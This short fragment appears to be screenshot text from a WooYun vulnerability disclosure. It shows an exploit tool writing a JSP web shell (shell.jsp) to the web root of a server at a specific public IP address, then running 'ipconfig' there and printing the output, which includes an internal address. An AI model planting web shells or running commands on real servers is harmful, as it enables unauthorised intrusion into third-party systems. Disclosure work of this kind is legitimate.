 Url: http://218.28.234.171
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::ffff:ffff:fffd%5
Default Gateway . . . . . . . . . :
Tunnel adapter Automatic Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::5efe:192.168.0.10%2
Default Gateway . . . . . . . . . :
www.wooyun.org